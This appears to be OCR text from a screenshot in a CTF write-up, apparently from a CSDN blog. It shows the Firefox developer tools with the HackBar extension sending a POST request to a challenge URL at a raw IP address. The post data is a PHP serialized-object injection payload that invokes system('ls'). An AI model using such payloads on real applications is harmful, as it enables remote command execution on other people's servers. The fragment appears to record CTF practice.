 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://120.55.43.255:24719/user.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=O:7:"convent":2:{s:4:"warn";s:13:"system('ls');";}
https://blog.csdn.net/lynnlovemin